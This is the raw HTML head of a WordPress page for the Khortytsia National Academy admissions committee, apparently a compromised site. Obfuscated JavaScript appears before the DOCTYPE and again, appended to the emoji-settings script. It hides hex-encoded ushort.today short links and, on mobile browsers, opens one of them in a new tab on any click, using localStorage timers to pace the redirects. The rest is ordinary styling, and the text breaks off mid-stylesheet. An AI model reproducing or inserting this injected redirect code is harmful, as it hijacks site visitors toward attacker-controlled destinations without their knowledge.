_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x73\x4b\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x46\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> <html lang="uk"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://khnnra.edu.ua/xmlrpc.php">
    
<title>Приймальна комісія Хортицької національної академії &#8211; Хортицька національна академія</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Хортицька національна академія &raquo; стрічка" href="https://khnnra.edu.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Хортицька національна академія &raquo; Канал коментарів" href="https://khnnra.edu.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Хортицька національна академія &raquo; Приймальна комісія Хортицької національної академії Канал теґу" href="https://khnnra.edu.ua/archives/tag/%d0%bf%d1%80%d0%b8%d0%b9%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d1%96%d1%81%d1%96%d1%8f-%d1%85%d0%be%d1%80%d1%82%d0%b8%d1%86%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%86%d1%96%d0%be/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khnnra.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x67\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x56\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x73\x58\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x74\x4e\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x63\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x53\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6c\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x68\x41\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x73\x4b\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x46\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khnnra.edu.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #666666;--wp--preset--color--light-gray: #f3f3f3;--wp--preset--color--dark-gray: #222222;--wp--preset--color--blue: #294a70;--wp--preset--color--dark-blue: #15305b;--wp--preset--color--navy-blue: #00387d;--wp--preset--color--sky-blue: #49688e;--wp--preset--color--light-blue: #6081a7;--wp--preset--color--yellow: #f4a024;--wp--preset--color--dark-yellow: #ffab1f;--wp--preset--color--red: #e4572e;--wp--preset--color--green: #54b77e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 